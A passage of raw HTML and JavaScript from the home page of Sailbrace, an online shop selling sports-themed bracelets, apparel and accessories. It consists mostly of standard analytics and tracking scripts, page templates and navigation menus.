/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12023970,storefrontBaseUrl: "https://www.sailbrace.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2669871433","configuration":"{\"projectId\":\"tk0cas0yxp\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"2037612873","configuration":"{\"shopId\":\"sailbrace.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1201045833","configuration":"{\"accountID\":\"1220658\",\"workspaceId\":\"d52186c0-ad24-43b1-bdbe-9f99ab1b7411\",\"projectId\":\"f67b8068-cc78-4783-891f-9464947cffa2\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"52fc54f4608fa63b89d7f7c4f9344a98","type":"APP","apiClientId":5461967,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"908230985","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LGVW00ZZQH\\\",\\\"target_country\\\":\\\"IT\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-LGVW00ZZQH\\\",\\\"AW-11006395329\\\/khL6CJLW9Y8ZEMGHoYAp\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-LGVW00ZZQH\\\",\\\"AW-11006395329\\\/wZPICJjW9Y8ZEMGHoYAp\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LGVW00ZZQH\\\",\\\"AW-11006395329\\\/84QyCI_W9Y8ZEMGHoYAp\\\",\\\"MC-9JV0QZRVG9\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LGVW00ZZQH\\\",\\\"AW-11006395329\\\/qtdZCInW9Y8ZEMGHoYAp\\\",\\\"MC-9JV0QZRVG9\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LGVW00ZZQH\\\",\\\"AW-11006395329\\\/HCWaCIzW9Y8ZEMGHoYAp\\\",\\\"MC-9JV0QZRVG9\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-LGVW00ZZQH\\\",\\\"AW-11006395329\\\/DevuCJvW9Y8ZEMGHoYAp\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-LGVW00ZZQH\\\",\\\"AW-11006395329\\\/wyH0CJXW9Y8ZEMGHoYAp\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"377487689","configuration":"{\"pixel_id\":\"833657550109761\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sailbrace","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"sailbrace.myshopify.com","countryCode":"SI","storefrontUrl":"https:\/\/www.sailbrace.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.sailbrace.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"12023970","storefrontBaseUrl":"https:\/\/www.sailbrace.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"page":{"pageType":"home"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 12023970,
      theme_id: 178878873929,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.sailbrace.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.sailbrace.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.sailbrace.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":12023970,"isMerchantRequest":null,"themeId":178878873929,"themeCityHash":"5460828568670192423","contentLanguage":"en","currency":"EUR","eventMetadataId":"9b48a13d-e1c3-4db4-be70-55c11e278835"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"home","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.sailbrace.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.sailbrace.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="12023970"
  data-render-region="gcp-us-east1"
  data-page-type="index"
  data-theme-instance-id="178878873929"
  data-theme-name="Impact"
  data-theme-version="6.11.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="zoom-image--enabled">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPJSQFP"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) --><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a><!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--25024984842569__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }#shopify-section-sections--25024984842569__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--25024984842569__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }</style><height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 0 0 0; --text-color: 255 255 255;"><div class="container">
          <div class="announcement-bar__wrapper justify-between"><button class="tap-area" is="prev-button" aria-controls="announcement-bar" aria-label="Previous"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button><announcement-bar swipeable autoplay="6" id="announcement-bar" class="announcement-bar__static-list"><p class="bold text-xs " >🔥BLACK FRIDAY IS LIVE 🔥 NO CODE NEEDED
</p><p class="bold text-xs reveal-invisible" >FREE SHIPPING ON ORDER €60+
</p><p class="bold text-xs reveal-invisible" >*FREE SHIPPING APPLIES TO COUNTRIES WITHIN EU
</p></announcement-bar><button class="tap-area" is="next-button" aria-controls="announcement-bar" aria-label="Next"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-right reverse-icon" viewBox="0 0 7 10">
        <path d="m1 9 4-4-4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></button></div>
        </div></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--25024984842569__announcement-bar').clientHeight) + 'px');
  </script></aside><header id="shopify-section-sections--25024984842569__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--25024984842569__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-4-5);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 255 255 255;--header-logo-width: 100px;
      --header-logo-height: 33px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--25024984842569__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (max-width: 699px) {
      .navigation-drawer {
        --drawer-content-max-height: calc(100vh - (var(--spacing-2) * 2));
      }
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--25024984842569__header {--header-logo-width: 120px;
        --header-logo-height: 39px;--header-padding-block: var(--spacing-8-5);
    }
  }@media screen and (min-width: 1150px) {
      #shopify-section-sections--25024984842569__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, .1fr);
      }
    }</style>

<height-observer variable="header">
  <store-header class="header"  sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Menu</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area sm:hidden" aria-controls="search-drawer">
            <span class="sr-only">Search</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents stack_grimson_collipse" role="list">

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" >Shop<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu stack_mega-menu ">
                            <ul class="contents" role="list"><li><details class="relative stack_inner_items" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/collections/all-bracelets">
                                        <span><span class="reversed-link">Bracelets</span></span>
                                        <svg width="18" height="18" style="margin-left: 1rem;" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m11 11h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75h7.25v7.25c0 .414.336.75.75.75s.75-.336.75-.75v-7.25h7.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7.25v-7.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75z" fill-rule="nonzero"/></svg>
                                        
                                      </summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="https://www.sailbrace.com/collections/all-bracelets" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Regular</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/collections/braided-bracelets" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Braided</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/collections/beads" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Beaded</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/collections/pearls" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Pearl</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/collections/chain-collection" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Chain</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a href="/collections/necklaces" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Necklaces</span></span>
                                    </a></li><li><a href="/collections/rings" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Rings</span></span>
                                    </a></li><li><a href="/collections/keychains" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Keychains</span></span>
                                    </a></li><li><a href="/collections/smartwatch-bands-with-charms" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Smartwatch Jewelry</span></span>
                                    </a></li><li><details class="relative stack_inner_items" is="dropdown-disclosure" trigger="hover">
                                      <summary class="dropdown-menu__item group" data-url="/collections/apparel">
                                        <span><span class="reversed-link">Apparel</span></span>
                                        <svg width="18" height="18" style="margin-left: 1rem;" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m11 11h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75h7.25v7.25c0 .414.336.75.75.75s.75-.336.75-.75v-7.25h7.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7.25v-7.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75z" fill-rule="nonzero"/></svg>
                                        
                                      </summary>

                                      <div class="dropdown-menu">
                                        <ul class="contents" role="list"><li>
                                              <a href="/collections/t-shirts" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">T-Shirts</span></span>
                                              </a>
                                            </li><li>
                                              <a href="/collections/socks-collection" class="dropdown-menu__item group" >
                                                <span><span class="reversed-link">Socks</span></span>
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a href="/collections/stickers" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Stickers</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><details class="relative" is="dropdown-disclosure" trigger="hover">
                          <summary class="text-with-icon gap-2.5 bold link-faded-reverse" >Activities <svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary>

                          <div class="dropdown-menu stack_mega-menu dropdown-menu--restrictable">
                            <ul class="contents" role="list"><li><a href="https://www.sailbrace.com/pages/sailbrace-bike-accessories" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Cycling</span></span>
                                    </a></li><li><a href="/collections/runner-collection" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Running</span></span>
                                    </a></li><li><a href="https://www.sailbrace.com/pages/sailbrace-mountain-accessories" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Hiking & Outdoor</span></span>
                                    </a></li><li><a href="/collections/snow-collection" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Snow Sports</span></span>
                                    </a></li><li><a href="/collections/triathlon-bracelets" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Triathlon bracelets</span></span>
                                    </a></li><li><a href="https://www.sailbrace.com/pages/sailbrace-tennis" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Tennis</span></span>
                                    </a></li><li><a href="/collections/padel-collection" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Padel</span></span>
                                    </a></li><li><a href="/collections/gym-collection" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Training Gym</span></span>
                                    </a></li><li><a href="/collections/golf" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Golf</span></span>
                                    </a></li><li><a href="/collections/horse-riding-collection" class="dropdown-menu__item group" >
                                      <span><span class="reversed-link">Horse Riding</span></span>
                                    </a></li></ul>
                          </div>
                        </details></li>

                  <li><a href="https://www.sailbrace.com/collections/gifts" class="bold link-faded-reverse" >Gift Ideas</a></li>

                  <li><a href="https://www.sailbrace.com/pages/wholesale" class="bold link-faded-reverse" >Wholesale </a></li>

                  <li><a href="https://www.sailbrace.com/collections/sports-heroes" class="bold link-faded-reverse" >Kids</a></li></ul>
            </nav></div>
      </div><h1 class="header__logo">
          <a href="/"><span class="sr-only">Sailbrace</span><img src="//www.sailbrace.com/cdn/shop/files/Sailbrace_new_logo_140x_90f49315-c75f-4e81-932e-1ace68ef3c7a.webp?v=1755692757&amp;width=140" alt="Sailbrace" srcset="//www.sailbrace.com/cdn/shop/files/Sailbrace_new_logo_140x_90f49315-c75f-4e81-932e-1ace68ef3c7a.webp?v=1755692757&amp;width=140 140w, //www.sailbrace.com/cdn/shop/files/Sailbrace_new_logo_140x_90f49315-c75f-4e81-932e-1ace68ef3c7a.webp?v=1755692757&amp;width=140 140w" width="140" height="46" sizes="120px" class="header__logo-image"><img src="//www.sailbrace.com/cdn/shop/files/image.png?v=1759392610&amp;width=140" alt="" srcset="//www.sailbrace.com/cdn/shop/files/image.png?v=1759392610&amp;width=140 140w, //www.sailbrace.com/cdn/shop/files/image.png?v=1759392610&amp;width=140 140w" width="140" height="46" sizes="120px" class="header__logo-image header__logo-image--transparent"></a>
        </h1>
      
<div class="header__secondary-nav"><ul class="header__icon-list"><li>
            <a href="/search" class="hidden tap-area sm:block" aria-controls="search-drawer">
              <span class="sr-only">Search</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </li><li>
            <a href="/cart" data-no-instant class="relative block tap-area" aria-controls="cart-drawer">
              <span class="sr-only">Cart</span><svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-cart" viewBox="0 0 22 22">
            <path d="M11 7H3.577A2 2 0 0 0 1.64 9.497l2.051 8A2 2 0 0 0 5.63 19H16.37a2 2 0 0 0 1.937-1.503l2.052-8A2 2 0 0 0 18.422 7H11Zm0 0V1" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg><div class="header__cart-count">
                <cart-count class="count-bubble opacity-0">
                  <span class="sr-only">0 items</span>
                  <span aria-hidden="true">0</span>
                </cart-count>
              </div>
            </a>
          </li>
        </ul>
      </div>
    </div>
  </store-header>
</height-observer><navigation-drawer mobile-opening="left" open-from="left" id="header-sidebar-menu" class="navigation-drawer drawer lg:hidden" >
    <button is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="19" height="19" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button><div class="panel-list__wrapper">
  <div class="panel">
    <div class="panel__wrapper" >
      <div class="panel__scroller v-stack gap-8"><ul class="v-stack stack_mobile_mega_groxic gap-4">
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-0">
                  <span>Shop</span>
                  <svg width="18" height="18" style="margin-left: 1rem;" clip-rule="evenodd" fill-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="2" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m11 11h-7.25c-.414 0-.75.336-.75.75s.336.75.75.75h7.25v7.25c0 .414.336.75.75.75s.75-.336.75-.75v-7.25h7.25c.414 0 .75-.336.75-.75s-.336-.75-.75-.75h-7.25v-7.25c0-.414-.336-.75-.75-.75s-.75.336-.75.75z" fill-rule="nonzero"/></svg>
                  
                </button></li>
<li class="h3 sm:h4"><button class="text-with-icon w-full group justify-between" aria-expanded="false" data-panel="1-1">
                  <span>Activities </span>
